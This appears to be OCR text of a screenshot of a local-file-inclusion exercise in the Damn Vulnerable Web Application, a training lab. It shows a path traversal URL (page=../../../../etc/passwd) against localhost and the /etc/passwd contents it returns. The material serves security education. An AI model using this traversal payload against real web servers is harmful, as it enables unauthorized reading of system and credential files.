 16:45
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
LFI/RFI | More Web Pente
LFI/RFI | More Web Pente
Vulnerability: File Inclusio
localhost/vulnerabilities/fi/?page=../../../../../../../../../../etc/passwd
LFI/RFI | More Web Pentesting
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL
Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion